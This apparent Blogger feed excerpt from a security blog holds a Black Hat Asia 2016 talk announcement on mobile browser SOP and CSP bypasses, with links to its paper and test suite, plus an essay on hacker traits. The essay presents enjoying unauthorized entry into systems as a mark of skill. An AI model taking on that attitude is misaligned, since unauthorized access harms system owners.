target=\"_blank\"\u003E\u003Cb\u003ESecureThoughts\u003C\/b\u003E\u003C\/a\u003E\" who understands that hackers will do anything they can to get information on anyone they can. The more you know, the better you can protect yourself, and ultimately that is her goal, to help others learn how to best protect themselves.\u0026nbsp;\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/how-much-do-hackers-know-about-you.html\";\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/2669556730070832089\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2016\/04\/how-much-do-hackers-know-about-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/2669556730070832089"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/2669556730070832089"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2016\/04\/how-much-do-hackers-know-about-you.html","title":"How Much Do Hackers Know About You?"}],"author":[{"name":{"$t":"Farhan Azam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07946638849267227635"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpJcXnmdukM9SAr61GQB9lS24HZDOUQYveArvRTm42hS6kzrtk-__2dmfCwsVvl1KwTO4_f2IIXMG0ayzd2na_VfLRLsou73aiq7b0iU6TeBO0atzZ66EmkqNnbsF-LdNzDkeQHcN9JSs\/s72-c\/Hacker-silhouette.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-1059058067602233308"},"published":{"$t":"2016-03-31T04:49:00.001-07:00"},"updated":{"$t":"2020-05-27T14:30:17.835-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentations"}],"title":{"type":"text","$t":"Bypassing Browser Security Policies For Fun And Profit (Blackhat Asia 2016)"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhYHFnwt3haDbTJGnIO3ri04bttelrblMyS-nh5qu8lly8K_PGzredpUEUM2T-Pymci0H1oFMiZu_t2Sk_0zakrp4lWEQYenbWcicCfpPcWzFSqSk_EaIh_2jkgmrwURGbHWo6F06pd9M\/s1600\/black-hat-asia-2016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"174\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhYHFnwt3haDbTJGnIO3ri04bttelrblMyS-nh5qu8lly8K_PGzredpUEUM2T-Pymci0H1oFMiZu_t2Sk_0zakrp4lWEQYenbWcicCfpPcWzFSqSk_EaIh_2jkgmrwURGbHWo6F06pd9M\/s320\/black-hat-asia-2016.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nFew hours back, i delivered a talk at Blackhat Asia 2016 \u0026nbsp;on \u003Cb\u003E\"Bypassing Browser Security Policies For Fun And Profit\u003C\/b\u003E\", the talk covered wide variety of topics starting from SOP bypasses, CSP bypass so on and so forth. Due to limited time i was only able to cover few topics, however, you can find rest of the topics in the WhitePaper below. The following was the abstract:\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nAbstract\u003C\/h4\u003E\n\u003Cbr \/\u003E\n'\u003Ci\u003EMobile browsers in comparison to desktop browsers are relatively new and have not gone under same level of scrutiny. Browser vendors have introduced and implemented tons of protection mechanisms against memory corruption exploits, which makes it very difficult to write a reliable exploit that would work under all circumstances. This leaves us with the \"other\" category of Client Side attacks. In this presentation, we will present our research about bypassing core security policies implemented inside browsers such as the \"Same Origin Policy,\" and \"Content Security Policy,\" etc.\u0026nbsp;\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\n\u003Ci\u003EWe will present several bypasses that were found in various mobile browsers during our research. In addition, we will also uncover other interesting security flaws found during our research such as Address Bar Spoofing, Content Spoofing, Cross Origin CSS Attacks, Charset Inheritance, CSP Bypass, Mixed Content Bypass, etc., as found in Android Browsers. We will also talk about the testing methodology that we used to uncover several android zero days.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\n\u003Ci\u003EApart from the theory, our presentation will also disclose a dozen of the most interesting examples of security vulnerabilities and weaknesses highlighted above, which we identified in the most popular Android third-party web browsers, and in Android WebView itself.\u0026nbsp;\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\n\u003Ci\u003EWe will explain the root cause of the bug and demonstrate their exploitation, show examples of vulnerable code and, where possible, patches that were issued to address these vulnerabilities. Finally, we will demonstrate a sample test suite which can be used to assess basic security properties of any mobile web\/browser\u003C\/i\u003E'\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cb\u003EWhitePaper\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUz-qj4HTDvkpJCqlU7NuSPcAvNCU8TeeiF1HcwGlN11DmlSLwQpuKTd9eVqtGQ0aHfCzRTrC4aJPgMpMr8qasj1Mz4BDHJJu4xkvJR4YQoNda6kuY66D6CHdCWHqGX_YxPS-64Q0p4OQ\/s1600\/1058332_996319127089148_582866012_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUz-qj4HTDvkpJCqlU7NuSPcAvNCU8TeeiF1HcwGlN11DmlSLwQpuKTd9eVqtGQ0aHfCzRTrC4aJPgMpMr8qasj1Mz4BDHJJu4xkvJR4YQoNda6kuY66D6CHdCWHqGX_YxPS-64Q0p4OQ\/s400\/1058332_996319127089148_582866012_n.jpg\" width=\"386\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETo download the Whitepaper, please click \u003Ca href=\"https:\/\/www.blackhat.com\/docs\/asia-16\/materials\/asia-16-Baloch-Bypassing-Browser-Security-Policies-For-Fun-And-Profit-wp.pdf\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nSlides\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzUK-Tk-0rJCVjhfClAcDoVeGHCZtfro-H0onk5g3OP_yKbIlTDrl3-mLHXdhq1ZXJsLR8e1TG8KecurJR_pNyZD3okbqvFmgZkjOal77TPAXVlOnMFjx53Tcs9y8KsjRo6cK_BVFOdms\/s1600\/test.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzUK-Tk-0rJCVjhfClAcDoVeGHCZtfro-H0onk5g3OP_yKbIlTDrl3-mLHXdhq1ZXJsLR8e1TG8KecurJR_pNyZD3okbqvFmgZkjOal77TPAXVlOnMFjx53Tcs9y8KsjRo6cK_BVFOdms\/s640\/test.png\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cb\u003ETo download the Slides, please click\u0026nbsp;\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/asia-16\/materials\/asia-16-Baloch-Bypassing-Browser-Security-Policies-For-Fun-And-Profit.pdf\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nSOP Bypass Mini Test Suite v 1.0 Beta\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlt-95SpfhwR6kTIlYCdsk-3GAeL7YkkC66eMDASHp2ATmSDG_mgyPoUfl3dSuuqI8vvHYlOaKAoCLqAX8BsKq9oHvDKJSC90qYp53SF0peXK9S3EVs3SVkOvVd0Ga8DKcQUKfawonygM\/s1600\/test.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"281\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlt-95SpfhwR6kTIlYCdsk-3GAeL7YkkC66eMDASHp2ATmSDG_mgyPoUfl3dSuuqI8vvHYlOaKAoCLqAX8BsKq9oHvDKJSC90qYp53SF0peXK9S3EVs3SVkOvVd0Ga8DKcQUKfawonygM\/s640\/test.png\" width=\"577\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAs promised in my talk, i will make the test suite available on my blog, This test suite contains over 40 different test cases that have proven to work with different mobile browsers in my research or testing Same Origin Policy bypass issues with browsers. Due credits were given to the researchers whose Proof of concepts have been incorporated in this test suite. Please note that, this is just the beta version, the next version would have more test cases and we will try to automate the execution and results of all the test cases.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETo download the SOP Bypass Mini Test Suite, please click\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/rafaybaloch\/SOP-Bypass-Mini-Test-Suite\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nShall you have any questions, feel free to ask.\u0026nbsp;\u003C\/div\u003E\n\n\n\u003Cscript\u003E\n\nlocation.href=\"https:\/\/www.rafaybaloch.com\/2017\/06\/bypassing-browser-security-policies-for.html\";\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/1059058067602233308\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2016\/03\/bypassing-browser-security-policies-for-fun-and-profit.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/1059058067602233308"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/1059058067602233308"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2016\/03\/bypassing-browser-security-policies-for-fun-and-profit.html","title":"Bypassing Browser Security Policies For Fun And Profit (Blackhat Asia 2016)"}],"author":[{"name":{"$t":"Rafay"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15944091083959815608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhYHFnwt3haDbTJGnIO3ri04bttelrblMyS-nh5qu8lly8K_PGzredpUEUM2T-Pymci0H1oFMiZu_t2Sk_0zakrp4lWEQYenbWcicCfpPcWzFSqSk_EaIh_2jkgmrwURGbHWo6F06pd9M\/s72-c\/black-hat-asia-2016.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-1750120108936463792"},"published":{"$t":"2016-02-09T13:03:00.000-08:00"},"updated":{"$t":"2020-05-27T14:30:35.550-07:00"},"title":{"type":"text","$t":"7 Qualities of Highly Effective Hackers"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMEtucXqVr6izUDX6ffS7WulxSY3YydnXajzWN8-keVY5JQfLim7lJeRsWgN3c1XuunT49Fn2oij7sEncgtHT7HlVVS4z3DFdQ9tCOA1z0Uh5ZGdeAEnCBzMUD44Yzu0boFLrL7KQ9KIA\/s1600\/frederic-pretty-hacker-hoax.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMEtucXqVr6izUDX6ffS7WulxSY3YydnXajzWN8-keVY5JQfLim7lJeRsWgN3c1XuunT49Fn2oij7sEncgtHT7HlVVS4z3DFdQ9tCOA1z0Uh5ZGdeAEnCBzMUD44Yzu0boFLrL7KQ9KIA\/s320\/frederic-pretty-hacker-hoax.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;lucida grande\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; line-height: 17px; white-space: pre-wrap;\"\u003EWhen asked to write on this topic, I admit that it mad\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;lucida grande\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; line-height: 17px; white-space: pre-wrap;\"\u003Ee me fringe just a bit. Because I don't consider myself to be a highly effective hacker. I find myself as a noob everywhere that I'm trying to learn new things, or I am frustrated with the most ridiculous \"\u003C\/span\u003E\u003Cb style=\"color: #333333; font-family: 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13px; line-height: 17px; white-space: pre-wrap;\"\u003Ehacker\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;lucida grande\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; line-height: 17px; white-space: pre-wrap;\"\u003E\" material on the web, written by school-taught programmers that follow step by step instructions out of a manual that everyone has already read. Then I thought to myself.. \"That's it!\" That is Number One!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;lucida grande\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; line-height: 17px; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;lucida grande\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; line-height: 17px; white-space: pre-wrap;\"\u003EQuality One- Always A N00b\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;lucida grande\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; line-height: 17px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;lucida grande\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; line-height: 17px; white-space: pre-wrap;\"\u003EYea. You heard it, and it sounds crazy, but do you ever wonder why on the forums and comments you always see the trolls calling the weakest link a noob and picking on them.. and then THEY are revealed to be newbies also? Well guess what? I am ALWAYS in over my head, trying to learn things that are too much for me. When I go through phases where I only visit sites and forums where I already am adept at the subject or skill level, at hand, I find that not only have months gone by without me learning anything new.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;lucida grande\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; line-height: 17px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;lucida grande\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; line-height: 17px; white-space: pre-wrap;\"\u003EI have also gotten rusty at things I was beginning to learn. So as crazy as it sounds, I believe that a highly effective hacker is always in places where he is a noob. Always learning things he had no idea of and constantly finding things that overwhelm his mind, until a week later when he is now teaching others how to do it and busy with something else he doesn't yet understand. This is the way of intellectual progress. When you see guys on these forums and blog comments, picking on newbies and boasting the same skills with nothing new, know that they are at their peak. Their time has come and gone because they have settled for what they know and are satisfied with it in an ever evolving and changing world of technology.\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;lucida grande\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; line-height: 17px; white-space: pre-wrap;\"\u003EQuality Two- Curiosity \u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;lucida grande\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; line-height: 17px; white-space: pre-wrap;\"\u003EDo you think for a moment that the l33t ones out there, finding new exploits and breaking into systems are just following step by step guides or motivated by their job or a pay check? If so, I am sorry to rain on your parade, but an effective hacker has an obsessive curiosity.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;lucida grande\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; line-height: 17px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;lucida grande\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; line-height: 17px; white-space: pre-wrap;\"\u003EThese personal drives will bring a person farther in skill than the need for a promotion or recognition will. \"I wonder what would happen if I tried to..\" \"What do you suppose they keep in here..\" \"OMG! What if I trick it into running this as a...\" These are the basic thought patterns of an effective hacker. Not just when he has a job to do. I mean always. For example when you were a kid (or even now) played a video game and found a weird glitch (not necessarily a 'cheat') that you thought was funny. \"Oh wow. If I walk in this corner backward he kinda gets stuck there.. UPSIDE DOWN! LOL\", \"What would happen if I do that and try to jump at the same time? Oh weird! It drops my character where I'm not even supposed to be yet!\". OK This is the curiosity that intrigues an effective hacker. He wants to make things work in ways they were not originally intended to. \n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;lucida grande\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; line-height: 17px; white-space: pre-wrap;\"\u003EQuality Three- Enjoys being places he doesn't belong\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;lucida grande\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; line-height: 17px; white-space: pre-wrap;\"\u003EHey sorry all you white-hats out there, but it's true. I won't condone trespassing, but many of the most effective hackers get serious pleasure out of being places they do not belong. I once read that everything that drives a man is a form of penetration, of inserting what he feels is himself into something he feels is not himself. I don't know about all that, but some of these guys get pleasure in the same way that a voyeur enjoys watching what he is not allowed to. They enjoy getting into places they are not supposed to be. Now I am not encouraging this behaviour, just laying out the facts. The reason these people find ways to get into things is because these fundamental, basic drives compel them to. It closes the gap of all the things he must learn in order to achieve what he wants.  \n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;lucida grande\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; line-height: 17px; white-space: pre-wrap;\"\u003EQuality Four-An unbalanced lifestyle\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;lucida grande\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; line-height: 17px; white-space: pre-wrap;\"\u003EI often find myself engorged in a project (not just computer related) and nothing else exists. If you ever see these skinny or fat guys beating at their computer at 3 in the morning with empty coke cans and full ashtrays all around until they finally call it a day.. and then it's time to go back in to work. That's them. LOL Now I am not saying that being an effective hacker means they do not have a life (though some may not). Alot of very successful people get obsessed with what they are working on and do nothing but that.. For a while. Then they go through a phase where they are obsessed with something different.\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;lucida grande\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; line-height: 17px; white-space: pre-wrap;\"\u003EQuality Five- Likes to break things\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;lucida grande\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; line-height: 17px; white-space: pre-wrap;\"\u003ECome on guys! We're hackers! We love to smash things apart and see what happens. Because face it, it's much easier to break something than to make it and it rewards a valuable opportunity to put it back together in a different way.\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;lucida grande\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; line-height: 17px; white-space: pre-wrap;\"\u003EQuality Six- Well Organized\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;lucida grande\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; line-height: 17px; white-space: pre-wrap;\"\u003EIn the beginning, it's ok to have files, folders, projects, and programs littered amongst temporary directories, hard drives and OS's. But eventually that's going to be a huge problem. The most efficient hackers have definitely learned to become very well organized multitaskers. You'll see varions windows and terminals open, seperate directories for everything, that are well categorized, a task manager changing process priorities as he's bouncing from one project to the other, across his screen.\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;lucida grande\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; line-height: 17px; white-space: pre-wrap;\"\u003EQuality Seven- Everything is Insecure until... Never.\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;lucida grande\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; line-height: 17px; white-space: pre-wrap;\"\u003EThe most efficient hackers know that all software, hardware, and access controls are man made and riddled with flaws, predictabilities, and unpredictabilities, a reflection of the creators. People. Nothing can ever be completely trusted, just as no person can be completely trusted.\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;lucida grande\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;verdana\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 13px; line-height: 17px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4\u003E\nAbout the Author\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVyNCrN6xmwchH6yLOWle0ROMnS3bh-ujCwsZSEN7ZqtsVgnsR2Css0FJYyuoKkNu-nHlZW9FFGzlaRbLvBb0U0sJ2faEzf9ewbmju93Mn6w6c-TQ6iOKB30HElJgxmOTqvPrJCN4FX3k\/s1600\/954433_240088456157351_1866033370_n.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVyNCrN6xmwchH6yLOWle0ROMnS3bh-ujCwsZSEN7ZqtsVgnsR2Css0FJYyuoKkNu-nHlZW9FFGzlaRbLvBb0U0sJ2faEzf9ewbmju93Mn6w6c-TQ6iOKB30HElJgxmOTqvPrJCN4FX3k\/s320\/954433_240088456157351_1866033370_n.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI'm Gary. Though I have many names in many places, this is my true one. I am honored to have been invited by the \u003Cb\u003ERHA\u003C\/b\u003E\u0026nbsp;InfoSec to create content. I can't really go all the way into my experience, suffice to say my greatest teachers have been  hours upon hours of trial, effort, information and second opinions.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMy skill-set is wide and varied and I am more a \"Jack of all trades\", rather than a specialist in any one category. I stay pretty busy with various projects (not all is computer related), but I will do my best to lend my time, effort, and knowledge. If I am busy or unable to answer any of your inquiries or handle your requests, for whatever reason, then I am sure Rafay, or Preston or any of the others can when they are able. \nLast but not least. I (PERSONALLY) do not want your likes, recognition, attention, traffic, or friends. Please save all of that for Rafay and the \u003Ca href=\"http:\/\/facebook.com\/rafayhackingarticles\" rel=\"nofollow\" target=\"_blank\"\u003ERHA Page\u003C\/a\u003E. These guys have put this together, for you and deserve all recognition for it. Thank 